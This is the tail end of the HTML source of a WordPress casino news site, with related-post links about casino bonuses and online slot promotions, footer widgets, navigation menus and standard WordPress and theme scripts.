            </span><!-- .image-element -->

            
            
                    
        </a>
        
                
    </div><!-- .thumbnail-inner -->

</figure><!-- .fox-thumbnail -->


        <div class="post-body post-item-body list-body post-list-body">

            <div class="post-body-inner">

                <div class="post-item-header">
<h2 class="post-item-title wi-post-title fox-post-title post-header-section post-dock-title size-tiny" itemprop="headline">
    <a href="https://casinomagzine.com/why-kaya88-offers-the-best-free-credit-slot-malaysia-promotions-in-2025/" rel="bookmark">        
        Why KAYA88 Offers the Best Free Credit Slot Malaysia Promotions in 2025
    </a>
</h2></div><div class="post-item-excerpt entry-excerpt excerpt-size-small post-dock-excerpt" itemprop="text">
    
        
</div>
    
            </div><!-- .post-body-inner -->

        </div><!-- .post-item-body -->

    </div><!-- .post-item-inner -->

</article><!-- .post-item -->    
    </div><!-- .fox-blog -->
    
        
</div><!-- .fox-blog-container -->

            
    </div><!-- .dock-posts -->

    <button class="close">
        <i class="feather-x"></i>
    </button>

</aside><!-- #content-dock -->
    
    <div class="single-related-wrapper single-big-section single-bottom-section single-big-section-related">

        <div class="fox-related-posts">

            <div class="container">

                <h3 class="single-heading related-label related-heading">
                    <span>You might be interested in</span>
                </h3>

                

<div class="blog-container blog-container-grid">
    
    <div class="wi-blog fox-blog blog-grid fox-grid blog-card-has-shadow column-4 spacing-small">
    
    
<article class="wi-post post-item post-grid fox-grid-item post-align-left post-5108 post type-post status-publish format-standard has-post-thumbnail hentry category-casino tag-bonuses tag-casino tag-casino-bonuses no-sidebar" itemscope itemtype="https://schema.org/CreativeWork">

    <div class="post-item-inner grid-inner post-grid-inner">

            
<figure class="wi-thumbnail fox-thumbnail post-item-thumbnail fox-figure  grid-thumbnail thumbnail-acute  hover-none thumbnail-loading effect-fade" itemscope itemtype="https://schema.org/ImageObject">
    
    <div class="thumbnail-inner">
    
                
        <a href="https://casinomagzine.com/navigating-casino-bonuses-player-preferences-protection/" class="post-link">
            
        
            <span class="image-element">

                <img width="480" height="384" src="https://casinomagzine.com/wp-content/uploads/2024/03/Casino-Bonuses-2-480x384.webp" class="attachment-thumbnail-medium size-thumbnail-medium" alt="Casino-Bonuses" decoding="async" loading="lazy" />
            </span><!-- .image-element -->

            
            
                    
        </a>
        
                
    </div><!-- .thumbnail-inner -->

</figure><!-- .fox-thumbnail -->


        <div class="post-body post-item-body grid-body post-grid-body">

            <div class="post-body-inner">

                <div class="post-item-header">
<div class="post-item-meta wi-meta fox-meta post-header-section ">
    
        <div class="entry-date meta-time machine-time time-short"><time class="published updated" itemprop="datePublished" datetime="2024-03-20T09:24:24+00:00">March 20, 2024</time></div>                    
</div>


<h3 class="post-item-title wi-post-title fox-post-title post-header-section size-tiny" itemprop="headline">
    <a href="https://casinomagzine.com/navigating-casino-bonuses-player-preferences-protection/" rel="bookmark">        
        Navigating Casino Bonuses: Player Preferences &#038; Protection
    </a>
</h3></div>
            </div>

        </div><!-- .post-item-body -->

    </div><!-- .post-item-inner -->

</article><!-- .post-item -->        
            
    </div><!-- .fox-blog -->
    
        
</div><!-- .fox-blog-container -->

    
            </div><!-- .container -->

        </div><!-- .fox-related-posts -->

    </div><!-- .single-component -->

    
</article><!-- .post -->
            </div><!-- #wi-main -->

            
<footer id="wi-footer" class="site-footer" itemscope itemtype="https://schema.org/WPFooter">
    
        
        
    
<div id="footer-widgets" class="footer-widgets footer-sidebar footer-sidebar-1-2-1 skin-light stretch-content valign-stretch">

    <div class="container">

        <div class="footer-widgets-inner footer-widgets-row">

            
            <aside class="widget-area footer-col col-1-4">

                <div class="footer-col-inner"><div id="media_gallery-1" class="widget widget_media_gallery"><h3 class="widget-title"><span>Gallery</span></h3><div id='gallery-1' class='gallery galleryid-4408 gallery-columns-3 gallery-size-thumbnail'><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://casinomagzine.com/wp-content/uploads/2021/03/Win-River-Casino-usa.jpg'><img width="150" height="150" src="https://casinomagzine.com/wp-content/uploads/2021/03/Win-River-Casino-usa-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" srcset="https://casinomagzine.com/wp-content/uploads/2021/03/Win-River-Casino-usa-150x150.jpg 150w, https://casinomagzine.com/wp-content/uploads/2021/03/Win-River-Casino-usa-480x480.jpg 480w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://casinomagzine.com/wp-content/uploads/2021/03/Win-River-Casino.jpeg'><img width="150" height="150" src="https://casinomagzine.com/wp-content/uploads/2021/03/Win-River-Casino-150x150.jpeg" class="attachment-thumbnail size-thumbnail" alt="Win River Casino" aria-describedby="gallery-1-3532" decoding="async" loading="lazy" srcset="https://casinomagzine.com/wp-content/uploads/2021/03/Win-River-Casino-150x150.jpeg 150w, https://casinomagzine.com/wp-content/uploads/2021/03/Win-River-Casino-480x480.jpeg 480w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-1-3532'>
				Win River Casino
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://casinomagzine.com/wp-content/uploads/2021/03/Mole-lake-Casino-Casinomagzine-scaled.jpg'><img width="150" height="150" src="https://casinomagzine.com/wp-content/uploads/2021/03/Mole-lake-Casino-Casinomagzine-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" srcset="https://casinomagzine.com/wp-content/uploads/2021/03/Mole-lake-Casino-Casinomagzine-150x150.jpg 150w, https://casinomagzine.com/wp-content/uploads/2021/03/Mole-lake-Casino-Casinomagzine-480x480.jpg 480w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://casinomagzine.com/wp-content/uploads/2021/03/Jackpot-Dreams-Casino.jpg'><img width="150" height="150" src="https://casinomagzine.com/wp-content/uploads/2021/03/Jackpot-Dreams-Casino-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Jackpot Dreams Casino" aria-describedby="gallery-1-3517" decoding="async" loading="lazy" srcset="https://casinomagzine.com/wp-content/uploads/2021/03/Jackpot-Dreams-Casino-150x150.jpg 150w, https://casinomagzine.com/wp-content/uploads/2021/03/Jackpot-Dreams-Casino-480x480.jpg 480w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-1-3517'>
				Jackpot Dreams Casino
				</figcaption></figure>
		</div>
</div><div id="social-2" class="widget widget_social">

<div class="social-list widget-social style-plain shape-circle align-left icon-size-bigger icon-spacing-small style-none" id="social-id-6966cb38d0f3d">
    
    <ul>
    
                
        <li class="li-facebook">
            <a href="https://www.facebook.com/Casino-Magazine-107668694735543" target="_blank" rel="alternate" title="Facebook">
                <i class="fab fa-facebook-f"></i>
            </a>
            
                    </li>
        
                
        <li class="li-twitter">
            <a href="https://twitter.com/magazine_casino" target="_blank" rel="alternate" title="Twitter">
                <i class="fab fa-twitter"></i>
            </a>
            
                    </li>
        
                
        <li class="li-instagram">
            <a href="#" target="_blank" rel="alternate" title="Instagram">
                <i class="fab fa-instagram"></i>
            </a>
            
                    </li>
        
                
        <li class="li-youtube">
            <a href="#" target="_blank" rel="alternate" title="YouTube">
                <i class="fab fa-youtube"></i>
            </a>
            
                    </li>
        
                
        <li class="li-vkontakte">
            <a href="#" target="_blank" rel="alternate" title="VKontakte">
                <i class="fab fa-vk"></i>
            </a>
            
                    </li>
        
            
    </ul>
    
</div><!-- .social-list -->

</div></div>
                                <div class="footer-col-sep"></div>
                
            </aside><!-- .footer-col -->

            
            <aside class="widget-area footer-col col-1-2 footer-col-center">

                <div class="footer-col-inner"><div id="logo-2" class="widget widget_logo">
    <div id="logo-area" class="fox-logo-area fox-header-logo site-branding">
        
        <div id="wi-logo" class="fox-logo-container">
            
            <h2 class="wi-logo-main fox-logo logo-type-text" id="site-logo">                
                <a href="https://casinomagzine.com/" rel="home">
                    
                    <span class="text-logo">CASINO MAGAZINE</span>                    
                </a>
                
            </h2>
        </div><!-- .fox-logo-container -->

          
    <h3 class="slogan site-description">News About Casino World</h3>
    
    </div><!-- #logo-area -->

    </div><div id="footer-nav-1" class="widget footer_widget_nav">
    <nav id="footernav" class="footernav footer-bottom-element" role="navigation" itemscope itemtype="https://schema.org/SiteNavigationElement">
        
        <div class="menu"><ul id="menu-footer" class="menu"><li id="menu-item-191" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-191"><a href="https://casinomagzine.com/about/">About</a></li>
<li id="menu-item-193" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-193"><a href="#">Privacy</a></li>
<li id="menu-item-2448" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2448"><a href="#">Help</a></li>
<li id="menu-item-2779" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2779"><a href="#">Terms</a></li>
<li id="menu-item-190" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-190"><a href="https://casinomagzine.com/contact/">Contact</a></li>
</ul></div>        
    </nav><!-- #footernav -->

    </div><div id="copyright-2" class="widget widget_copyright">
<div class="footer-copyright copyright footer-bottom-element">

    <p>© 2020 - ALL RIGHTS RESERVED.<br />
For Inquiry contact us at <a href="mailto:casinomagzine@gmail.com">casinomagzine@gmail.com</a></p>
    
</div><!-- .footer-copyright -->

</div></div>
                                <div class="footer-col-sep"></div>
                
            </aside><!-- .footer-col -->

            
            <aside class="widget-area footer-col col-1-4">

                <div class="footer-col-inner"><div id="latest-posts-2" class="widget widget_latest_posts"><h3 class="widget-title"><span>Popular</span></h3>

<div class="blog-container blog-container-list">
    
    <div class="wi-blog fox-blog blog-list blog-widget blog-widget-small v-spacing-small blog-card-has-shadow">
    
    
<article class="wi-post post-item post-list post-thumbnail-align-left post-valign-top list-mobile-layout-list post-5189 post type-post status-publish format-standard has-post-thumbnail hentry category-reviews tag-online tag-online-slots tag-slots no-sidebar" itemscope itemtype="https://schema.org/CreativeWork">

        <div class="post-list-sep" style="border-color:#eaeaea"></div>
        
    
    <div class="post-item-inner list-inner post-list-inner">

            
<figure class="wi-thumbnail fox-thumbnail post-item-thumbnail fox-figure  list-thumbnail thumbnail-acute  hover-none" itemscope itemtype="https://schema.org/ImageObject">
    
    <div class="thumbnail-inner">
    
                
        <a href="https://casinomagzine.com/unlocking-the-secret-to-high-payout-online-slots-what-every-player-should-know/" class="post-link">
            
        
            <span class="image-element">

                <img width="480" height="480" src="https://casinomagzine.com/wp-content/uploads/2025/06/Online-Slots-480x480.jpg" class="attachment-thumbnail-square size-thumbnail-square" alt="Online Slots" decoding="async" loading="lazy" srcset="https://casinomagzine.com/wp-content/uploads/2025/06/Online-Slots-480x480.jpg 480w, https://casinomagzine.com/wp-content/uploads/2025/06/Online-Slots-150x150.jpg 150w" sizes="auto, (max-width: 480px) 100vw, 480px" />
            </span><!-- .image-element -->

            
            
                    
        </a>
        
                
    </div><!-- .thumbnail-inner -->

</figure><!-- .fox-thumbnail -->


        <div class="post-body post-item-body list-body post-list-body">

            <div class="post-body-inner">

                <div class="post-item-header">
<h3 class="post-item-title wi-post-title fox-post-title post-header-section latest-title size-tiny" itemprop="headline">
    <a href="https://casinomagzine.com/unlocking-the-secret-to-high-payout-online-slots-what-every-player-should-know/" rel="bookmark">        
        Unlocking the Secret to High-Payout Online Slots: What Every Player Should Know
    </a>
</h3></div><div class="post-item-excerpt entry-excerpt excerpt-size-normal" itemprop="text">
    
    <p>Online gaming continues to surge in popularity, and while mobile</p>
    
</div>
    
            </div><!-- .post-body-inner -->

        </div><!-- .post-item-body -->

    </div><!-- .post-item-inner -->

</article><!-- .post-item -->
<article class="wi-post post-item post-list post-thumbnail-align-left post-valign-top list-mobile-layout-list post-5185 post type-post status-publish format-standard has-post-thumbnail hentry category-casino tag-kaya88 no-sidebar" itemscope itemtype="https://schema.org/CreativeWork">

        <div class="post-list-sep" style="border-color:#eaeaea"></div>
        
    
    <div class="post-item-inner list-inner post-list-inner">

            
<figure class="wi-thumbnail fox-thumbnail post-item-thumbnail fox-figure  list-thumbnail thumbnail-acute  hover-none" itemscope itemtype="https://schema.org/ImageObject">
    
    <div class="thumbnail-inner">
    
                
        <a href="https://casinomagzine.com/why-kaya88-offers-the-best-free-credit-slot-malaysia-promotions-in-2025/" class="post-link">
            
        
            <span class="image-element">

                <img width="400" height="400" src="https://casinomagzine.com/wp-content/uploads/2025/04/KAYA88.webp" class="attachment-thumbnail-square size-thumbnail-square" alt="KAYA88" decoding="async" loading="lazy" srcset="https://casinomagzine.com/wp-content/uploads/2025/04/KAYA88.webp 400w, https://casinomagzine.com/wp-content/uploads/2025/04/KAYA88-300x300.webp 300w, https://casinomagzine.com/wp-content/uploads/2025/04/KAYA88-150x150.webp 150w" sizes="auto, (max-width: 400px) 100vw, 400px" />
            </span><!-- .image-element -->

            
            
                    
        </a>
        
                
    </div><!-- .thumbnail-inner -->

</figure><!-- .fox-thumbnail -->


        <div class="post-body post-item-body list-body post-list-body">

            <div class="post-body-inner">

                <div class="post-item-header">
<h3 class="post-item-title wi-post-title fox-post-title post-header-section latest-title size-tiny" itemprop="headline">
    <a href="https://casinomagzine.com/why-kaya88-offers-the-best-free-credit-slot-malaysia-promotions-in-2025/" rel="bookmark">        
        Why KAYA88 Offers the Best Free Credit Slot Malaysia Promotions in 2025
    </a>
</h3></div><div class="post-item-excerpt entry-excerpt excerpt-size-normal" itemprop="text">
    
    <p>In the fast-evolving world of online gaming, slot Malaysia has become a</p>
    
</div>
    
            </div><!-- .post-body-inner -->

        </div><!-- .post-item-body -->

    </div><!-- .post-item-inner -->

</article><!-- .post-item -->    
    </div><!-- .fox-blog -->
    
        
</div><!-- .fox-blog-container -->

    </div></div>
                                <div class="footer-col-sep"></div>
                
            </aside><!-- .footer-col -->

            
        </div><!-- .footer-widgets-inner -->

    </div><!-- .container -->

</div><!-- #footer-widgets -->    
</footer><!-- #wi-footer -->
        </div><!-- .wi-container -->

        <div class="wrapper-bg-element"></div>

        <div class="wrapper-border-top hand-border-h wrapper-border"></div>
        <div class="wrapper-border-bottom hand-border-h wrapper-border"></div>
        <div class="wrapper-border-left hand-border-v wrapper-border"></div>
        <div class="wrapper-border-right hand-border-v wrapper-border"></div>

    </div><!-- #wi-wrapper -->

</div><!-- #wi-all -->


<div id="offcanvas" class="offcanvas offcanvas-light">

    <div class="offcanvas-inner">
        
                
                        
        <div class="offcanvas-search offcanvas-element">
            <div class="searchform">
    
    <form role="search" method="get" action="https://casinomagzine.com/" itemprop="potentialAction" itemscope itemtype="https://schema.org/SearchAction" class="form">
        
        <input type="text" name="s" class="s search-field" value="" placeholder="Type &amp; hit enter" />
        
        <button class="submit" role="button" title="Go">
            
            <i class="fa fa-search"></i>            
        </button>
        
    </form><!-- .form -->
    
</div><!-- .searchform -->        </div>
        
                
                
                <nav id="mobilenav" class="offcanvas-nav offcanvas-element">

            <div class="menu"><ul id="menu-primary-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-3483"><a href="https://casinomagzine.com/">Home</a><span class="indicator"><i class="indicator-ic"></i></span></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2662"><a href="https://casinomagzine.com/about/">About</a><span class="indicator"><i class="indicator-ic"></i></span>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2661"><a href="https://casinomagzine.com/contact/">Contact</a><span class="indicator"><i class="indicator-ic"></i></span></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3545"><a href="https://casinomagzine.com/advertising/">Advertising</a><span class="indicator"><i class="indicator-ic"></i></span></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3448"><a href="https://casinomagzine.com/category/news/">News</a><span class="indicator"><i class="indicator-ic"></i></span></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3450"><a href="https://casinomagzine.com/category/casino/">Casino</a><span class="indicator"><i class="indicator-ic"></i></span></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3457"><a href="https://casinomagzine.com/category/gambling/">Gambling</a><span class="indicator"><i class="indicator-ic"></i></span></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3451"><a href="https://casinomagzine.com/category/travel/">Blackjack</a><span class="indicator"><i class="indicator-ic"></i></span></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3452"><a href="https://casinomagzine.com/category/slots/">Slots</a><span class="indicator"><i class="indicator-ic"></i></span></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3455"><a href="https://casinomagzine.com/category/poker/">Poker</a><span class="indicator"><i class="indicator-ic"></i></span></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3487"><a href="https://casinomagzine.com/category/betting/">Betting</a><span class="indicator"><i class="indicator-ic"></i></span></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3458"><a href="https://casinomagzine.com/category/games/">Games</a><span class="indicator"><i class="indicator-ic"></i></span></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3456"><a href="https://casinomagzine.com/category/reviews/">Reviews</a><span class="indicator"><i class="indicator-ic"></i></span></li>
</ul></div>
        </nav><!-- #mobilenav -->
                
                        
        

<div class="social-list offcanvas-element style-plain shape-circle align-left icon-size-bigger icon-spacing-small style-none" id="social-id-6966cb38d9195">
    
    <ul>
    
                
        <li class="li-facebook">
            <a href="https://www.facebook.com/Casino-Magazine-107668694735543" target="_blank" rel="alternate" title="Facebook">
                <i class="fab fa-facebook-f"></i>
            </a>
            
                    </li>
        
                
        <li class="li-twitter">
            <a href="https://twitter.com/magazine_casino" target="_blank" rel="alternate" title="Twitter">
                <i class="fab fa-twitter"></i>
            </a>
            
                    </li>
        
                
        <li class="li-instagram">
            <a href="#" target="_blank" rel="alternate" title="Instagram">
                <i class="fab fa-instagram"></i>
            </a>
            
                    </li>
        
                
        <li class="li-youtube">
            <a href="#" target="_blank" rel="alternate" title="YouTube">
                <i class="fab fa-youtube"></i>
            </a>
            
                    </li>
        
                
        <li class="li-vkontakte">
            <a href="#" target="_blank" rel="alternate" title="VKontakte">
                <i class="fab fa-vk"></i>
            </a>
            
                    </li>
        
            
    </ul>
    
</div><!-- .social-list -->

        
                
            
    </div><!-- .offcanvas-inner -->

</div><!-- #offcanvas -->

<div id="offcanvas-bg" class="offcanvas-bg"></div>
<div class="offcanvas-overlay" id="offcanvas-overlay"></div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/fox/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
    <div id="backtotop" class="backtotop fox-backtotop scrollup backtotop-circle backtotop-icon">
        
        <span class="btt-icon"><i class="feather-chevrons-up"></i></span>        
    </div><!-- #backtotop -->


<progress value="0" class="reading-progress-wrapper position-top">
    
    <div class="progress-container">
        <span class="reading-progress-bar"></span>
    </div>
    
</progress>

    <!-- fox_version:4.6.5--><!-- fox_demo:times--><script src="https://casinomagzine.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async data-wp-strategy="async" fetchpriority="low"></script>
<script id="mediaelement-core-js-before">
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https://get.adobe.com/flashplayer/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left/Right Arrow keys to advance one second, Up/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
//# sourceURL=mediaelement-core-js-before
</script>
<script src="https://casinomagzine.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script src="https://casinomagzine.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.9" id="mediaelement-migrate-js"></script>
<script id="mediaelement-js-extra">
var _wpmejsSettings = {"pluginPath":"/wp-includes/js/mediaelement/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
//# sourceURL=mediaelement-js-extra
</script>
<script src="https://casinomagzine.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.9" id="wp-mediaelement-js"></script>
<script id="wi-main-js-extra">
var WITHEMES = {"l10n":{"prev":"Previous","next":"Next"},"enable_sticky_sidebar":"","enable_sticky_header":"1","ajaxurl":"https://casinomagzine.com/wp-admin/admin-ajax.php","nonce":"1b149f500c","resturl_v2":"https://casinomagzine.com/wp-json/wp/v2/","resturl_v2_posts":"https://casinomagzine.com/wp-json/wp/v2/posts/","tablet_breakpoint":"840","enable_lightbox":"1"};
//# sourceURL=wi-main-js-extra
</script>
<script src="https://casinomagzine.com/wp-content/themes/fox/js/theme.min.js?ver=4.6.5" id="wi-main-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://casinomagzine.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://casinomagzine.com/wp-includes/js/wp-emoji-loader.min.js
</script>

</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.2 on 2026-01-13 22:46:16 -->